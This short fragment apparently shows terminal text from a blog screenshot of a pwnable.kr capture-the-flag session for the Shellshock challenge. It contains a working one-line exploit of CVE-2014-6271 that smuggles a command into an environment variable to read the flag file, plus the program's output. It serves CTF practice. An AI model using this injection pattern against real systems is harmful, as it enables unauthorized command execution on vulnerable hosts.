 bongbongco.github.io — ssh shellshock@pwnable.kr -p2222 — 80×9
[shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag' ./shellshock ]
only if I knew CVE-2014-6271 ten years ago..!!
Segmentation fault
shellshock@ubuntu:~$